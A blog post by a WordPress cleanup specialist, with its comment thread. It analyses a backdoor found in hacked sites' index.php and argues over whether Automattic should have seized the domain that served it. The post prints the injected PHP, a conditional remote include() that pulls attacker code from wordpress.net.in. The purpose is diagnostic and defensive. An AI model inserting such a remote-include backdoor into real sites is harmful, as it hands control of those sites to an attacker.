I clean WordPress installations for people who have been hacked. I can help fix non-Wordpress sites as well, but since often times the way people find me is through the guide I wrote on how to fix WordPress after you’ve been hacked it turns out that’s what they need me to do for them a fair bit of the time. I have a process that I go through, and a specific set of things that I look for on every WordPress installation that I work on to make sure that it is indeed hacked, and to determine how bad the damage is. Different intrusions can leave various symptoms and clues as to how the hacker got in, and knowing this can be helpful in diagnosing the situation.
One of the hacks that has been around for a few years has the symptoms of having an index.php in the root installation that has the following code in it:
16 17 18 19 20 21 | /** Loads the WordPress Environment and Template */ if (isset($_GET['license'])) { @include('http://wordpress.net.in/license.txt'); } else { require('./wp-blog-header.php'); } |
The index.php found in a clean installation of WordPress does not have an IF statement in it, and the section that is actually delivering the hack is the statement telling the page to include() license.txt located on wordpress.net.in. If you try to view that page in a browser what you currently would see is version 3 of the GNU General Public License. However, if the file is called as an include(), it instead delivers code that acts as a back door and allows, I believe, the injection of an erroneous administrator into the WordPress installation. From there pretty much anything can be done.
The wordpress.net.in domain itself, which is being used to deliver this hack, was originally registered back in April 2007, supposedly to some guy in Massachusetts:

A little over 3 years later, after at least 31 changes in domain registration information, the domain is still supposedly registered to some guy in Massachusetts, although not to the same person:

The domain has been used for these hacking activities the entire time it has existed. There has never been a legitimate site residing on it.
By checking the IP address of where the site is now, it appears to be hosted by a firm operating under the name Extended Host Inc, which according to their whois information is located in Canada. However, they don’t seem to actually have a website where someone could get hosting services, and their IP is located over in Amsterdam. This is what Spamhaus had to say about Extended Host:

While none of this actually tells us anything about who the real owner of the domain is, what it does tell us is that there is very little that can be done about it. The hosting company is a scam, so there is no one to contact to have them take the website down. Even if the current bandwidth provider did decide to take action against them they could simply move to a new provider. There are plenty of hacker and spammer friendly hosts out there to choose from. The sad truth is that there is little that honest concerned netizens such as you or I can do to take a website like this offline. It is a shame, too, because taking the website down would mean that the hack it is being used for, across however many thousands of WordPress installations out there that are infected, would no longer be effective. It would nullify the damage, even for those blog owners who do not know that they are hacked.
No, there really isn’t much that you or I could do about that site… but there is actually someone who could do something, if they so wanted. You see, the domain in question, wordpress.net.in, consists entirely of the WordPress trademark, a trademark owned by Automattic Inc, the company founded by one Matt Mullenweg, the original creator of WordPress. According to their website they are quite aware of the fact that using WordPress in a domain is a trademark violation, and trademark violations are pretty much the one thing that allows one person to legitimately take a domain from another person without their consent. According to the ICANN Domain Name Dispute Resolution Policy there are 3 conditions that must be met for this to happen:
- (i) your domain name is identical or confusingly similar to a trademark or service mark in which the complainant has rights; and
- (ii) you have no rights or legitimate interests in respect of the domain name; and
- (iii) your domain name has been registered and is being used in bad faith.
In this case 1 is a no-brainer… the domain name is an exact match for the trademark in question. I am pretty sure that unless the owner of the domain name turns out to be one of the other founders of Automattic number 2 will pass the test without question as well. As for requirement 3, I don’t think you could really get more “bad faith” than deliberately using the domain name to hack other websites. If Matt actually cared he would have no problem wrestling control of that domain name from whoever it is that actually owns it, and shutting it down altogether, and yet he has done nothing about it for over three years now. Apparently Matt is so obsessively concerned with his crusade against non-GPL WordPress plugin and theme developers that he doesn’t have the time or energy to go after someone using his trademark to hack software he wrote. In his campaign against the evils of non-GPL he has even gone so far as to start banning people from speaking at or sponsoring Wordcamp events if they are “non-GPL-compliant” (a determination, btw, which is solely made by Matt and company, with apparently no procedure in place for appeals):
They are welcome to attend, but WordCamps may not have non-GPL-compliant people as organizers, sponsors, or speakers. Events that want to move forward and include such individuals in these roles may need to use a name other than WordCamp if the appropriate adjustments can’t be made. – Jane Wells, WordCamp “central liaison”
That’s right… if you wish to put the effort into organizing an event that promotes WordPress in your community, and you take the time to raise the money yourself to do so, but you happen to be a person who directly sells premium themes, then you damn well better not use their trademarked name for the event. If you want to spread viruses, hack servers, and promote spam, however… hell, feel free to use their core trademark in your domain name. It’s not like they are going to actually do anything about it.
Out of curiosity, what efforts have you gone through yourself to alert Automattic or Matt himself via email regarding the domain in question and your findings?
Without going into detail of the efforts on your part to bring this issue to light with the right folks, you’re not providing the complete picture.
@Jeffro – oh, snap. Burn. I’ll really feel the sting of that one, eh Jeff?
Seriously though, are you kidding? Do you really think that playing “maybe they don’t know” card is the right defense? This exploit was engineered over 3 years ago, and it’s the same hack that the CEO of Bluehost and Hostmonster got hit with. But hey, if you wish to believe that they somehow just didn’t notice, despite the fact that they keep tabs on every security hole that happens to pop up, ever, well then, feel free I guess.
The comment was not meant to burn or insult. It’s just that I read the entire post and within it, there is nothing that mentions what the author did to report the domain or bring this issue to light to the right people, preferably the trademark holders which before the Foundation was created, was Automattic.
This article would have been so much better had you sent Matt an email and then published his response inside of the post. Instead, we now only have your side of the story and you’ve done a good job of making Automattic and Matt looking like bad guys.
Alright, if you didn’t mean it to be snarky then my bad. I apologize. I still stand by what I said though… I personally do not doubt that they are, and have been for years, aware of that domain and what it is being used for. It’s been mentioned a couple times in the WordPress.org support forums, as I said Matt Heaton was one of the ones who got hit with it… this isn’t something that was very obscure when it happened.
There are 3 links in this post (2 to each WP – .com and .org + a link to Matt’s site) – that should suffice…
Anyway, just so no one says “was Matt contacted?”: http://twitter.com/themedigital/status/15196447893
Thanks for the write-up Michael, I appreciate and support it 🙂
Did you receive my earlier comment on this post? Wondering if it’s just stuck in moderation.
Matt, no, it did not go through at all. I just checked the spam queue, just in case, and it wasn’t in there either… did you post from a mobile device? I while ago I filtered out all comments without referrers, since they were hammering the server, and not all devices use them. I need to tweak that rule.
Okay, well short story is I looked into this when the hack first came up, but haven’t noticed it since and haven’t thought about the domain since then. I’ll contact some friends in the domain business to see what we can do now. (We have a lot more resources than three years ago.)
My top priority is making WordPress the best it can be, every day. In the past 3 years we’ve had 7 major releases, including 2 major redesigns, and done 38 million downloads. This fell through the cracks, as many things have and many more things will. It doesn’t mean I don’t “actually care.”
cool post, neat that you got matt’s attention too. keep up the good, informative articles.
As an update, the domain has been taken down. Thanks to Justin at GoDaddy for an assist with the registrar.
In the future, feel free to email me if you want this stuff to be taken care of faster.
Matt, if you’ve known about this for three years, then why would you need anyone to email you in order for you to take care of it faster?
It’s not like I’ve been aware of it for 3 years. Even after I did find out about it, I didn’t really make the connection until I was investigating the fact that you guys were using the pending Wordcamp trademark to bully organizers into restricting who they could call on for speakers and donors.
Keeping a watch out for domains like that is something that should be the normal course of defending your trademark, and as I was researching it I suddenly realized that you were apparently more concerned with whether or not someone has a Thesis ad on their blog than you were with whether or not they were using a domain with WordPress in it to spread viruses.
I mean, it’s not like you’re unaware of the fact that you have to defend the trademark:
That’s straight from http://wordpress.org/about/domains/
By the way, “taken down” is not the same thing as gaining control of it. You were lucky in one respect that their registrar, Directi, has been plagued with people misusing their services… they will cancel someone without going through due process (not that I think there was a doubt that these guys needed to be canceled). However, unless you actually register the name it will eventually fall back to being available for sale.
Also, there are quite a few other WordPress named domains out there. I’m not sure that simply putting up a page saying “please don’t do that” is enough of a defense, although of course I could be wrong. I just know that the big guys all are quite rigorous when it comes to that, I assume for more than just vanity reasons. In the .com tld* alone there are 230 existing “WordPress” domains out there right now:
http://www.domainsbot.com/results.aspx?tr=1&q=wordpress
All that being said, I am glad you did at least manage to get it taken offline for now.
*Edit: my bad, there are a handful of .net and .org thrown in there too, mostly .com though.
Michael, as I said before I haven’t thought about this domain in years, because I haven’t seen it used in a long time. No one else has pointed it out. I wish you just emailed me about it instead of creating a hostile blog entry. It’s just a common courtesy.
I’d just like to point out that the domain used makes no difference. The fact you are trying to include a file that is off your current domain is the security risk.
They only use wordpress in the title to make it look legitimate so you don’t remove it.
You can force your localhost to accept any domain so you can have control over the contents of the license.txt that is included yourself.
Most servers protect against including files like this though so even with this code present, your site is not necessarily vulnerable. (I would remove the code personally to make sure though).
@Glyn – “They only use wordpress in the title to make it look legitimate so you don’t remove it.” – that’s actually why it makes a difference. It doesn’t affect me personally as a WordPress user, since I clean people’s blogs professionally, so I know to remove it of course. My concern is for all of those other people who see WordPress in the domain and don’t give it a second thought.